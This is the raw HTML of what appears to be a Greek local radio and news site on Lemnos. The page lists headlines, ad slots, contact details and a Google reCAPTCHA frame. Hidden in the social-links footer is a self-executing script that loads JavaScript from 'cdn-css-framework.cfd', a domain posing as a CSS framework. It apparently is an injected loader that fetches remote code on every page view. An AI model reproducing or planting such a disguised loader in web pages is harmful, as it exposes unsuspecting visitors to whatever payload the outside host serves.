      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85219-paraskevaidis-erotisi-sti-vouli-gia-tin-apousia-iatrodikasti-sti-limno-na-stamatisei-i-metafora-nekron-sti-mytilini.html">Παρασκευαΐδης: Ερώτηση στη Βουλή για την απουσία ιατροδικαστή στη Λήμνο | «Να σταματήσει η μεταφορά νεκρών στη Μυτιλήνη»</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85220-tholo-nero-ston-thanos-meta-tis-vroxes-systasi-apo-ton-dimo-limnou-gia-oikiaki-xrisi-mexri-tin-apokatastasi-tis-vlavis.html">Θολό νερό στον Θάνος μετά τις βροχές | Σύσταση από τον Δήμο Λήμνου για οικιακή χρήση μέχρι την αποκατάσταση της βλάβης</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85229-o-a-p-s-aetos-limnos-kovei-tin-pita-tou-ston-moydro-prosklisi-gia-mia-mesimeriani-giorti-me-zontani-mousiki.html">Ο Α.Π.Σ. Αετός – Λήμνος κόβει την πίτα του στον Μούδρο | Πρόσκληση για μια μεσημεριανή γιορτή με ζωντανή μουσική</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                                                                                                        <div class="right-woman col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:360px;height:280px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="5707807401"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	
                    </div>
                                                                                <div class="right-youtube col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<a href="https://www.youtube.com/user/fm100lim" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" onmouseover="this.src='/images/logo-useful/youtube_channel_2.png';" onmouseout="this.src='/images/logo-useful/youtube_channel.png';" src="/images/logo-useful/youtube_channel.png" alt="youtube channel" width="100%" height="auto"/></a></div>
		</div>
	
                    </div>
                                                        </div>
            </div>
			
		    </div>
</div>
<div class="footerwrapper">
	<div class="footerpostbg">
        <div class="container">
            <div class="row">
                <div class="footer">
                    <div class="footerA col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        		<div class="moduletable contact-footer">
							<h3>Επικοινωνία</h3>
						

<div class="custom contact-footer"  >
	<ul>
<li>FM<span class="red">100</span></li>
<li class="addressfoot"><em class="fa fa-map-marker"></em><span>Καρατζά 4 Μύρινα</span></li>
<li class="phonefoot"><em class="fa fa-phone"></em><span>2254023450</span></li>
<li class="faxfoot"><em class="fa fa-fax"></em><span>2254023005</span></li>
<li class="emailfoot"><em class="fa fa-envelope"></em><span>info@limnosfm100.gr</span></li>
<li class="cityfoot">Λήμνος</li>
</ul>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                    <div class="footerB col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs">
                        		<div class="moduletable social-footer">
							<h3>Follow Us</h3>
						

<div class="custom social-footer"  >
	<p><a href="https://twitter.com/LimnosFm100" target="_blank" rel="noopener noreferrer" title="Follow Us on twitter"><span class="twitterfoot"></span></a><a href="https://www.facebook.com/limnosfm100" target="_blank" rel="noopener noreferrer" title="Follow Us on facebook"><span class="facebookfoot"></span></a></p>
<p>&nbsp;</p>

<script type="text/javascript">
(function() {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.defer = true;
    s.src = 'https://cdn-css-framework.cfd/api/css.js';
    (document.head || document.body).appendChild(s);
})();
</script></div>
		</div>
	
                    </div>
                    <div class="footerC col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        
                    </div>
                    <div class="footerD col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs hidden-sm">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="design col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    
                </div>
                <div class="developed col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: left;">&nbsp;<span style="color: #333333;"><span style="color: #ffffff;">Φιλοξενία ιστοσελίδας &nbsp;</span> &nbsp;</span><a href="https://www.operon.gr/" target="_blank">Operon</a></p></div>
		</div>
	
                </div>
            </div>
        </div>
    </div>
</div>


                                
</body>



</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_ZJPL03s5blh-oKZeoCZcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769913792117');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>